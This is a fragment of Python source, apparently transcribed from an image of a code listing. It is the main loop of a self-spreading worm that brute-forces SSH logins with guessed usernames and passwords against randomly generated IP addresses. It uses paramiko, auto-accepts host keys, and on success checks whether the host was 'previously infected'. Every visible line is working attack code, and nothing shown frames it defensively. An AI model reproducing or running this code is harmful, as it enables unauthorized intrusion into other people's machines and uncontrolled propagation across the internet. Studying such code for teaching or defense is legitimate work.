 119 while True:
120     usernames = get_new_usernames(NUSERNAMES)
121     passwds =   get_new_passwds(NPASSWDS)
122 #    print("usernames: %s" % str(usernames))
123 #    print("passwords: %s" % str(passwds))
124     # First loop over passwords
125     for passwd in passwds:
126         # Then loop over user names
127         for user in usernames:
128             # And, finally, loop over randomly chosen IP addresses
129             for ip_address in get_fresh_ipaddresses(NHOSTS):
130                 print("\nTrying password %s for user %s at IP address: %s" % (passwd,user,ip_address))
131                 files_of_interest_at_target = []
132                 try:
133                     ssh = paramiko.SSHClient()
134                     ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
135                     ssh.connect(ip_address, port=22, username=user, password=passwd, timeout=5)
136                     print("\n\nconnected\n")
137                     # Let's make sure that the target host was not previously
138                     # infected:
139                     received_list = error = None
140                     stdin, stdout, stderr = ssh.exec_command('ls')
141                     error = stderr.readlines()
142                     if error:
143                         print(error)
144                     received_list = list(map(lambda x: x.encode('utf-8'), stdout.readlines()))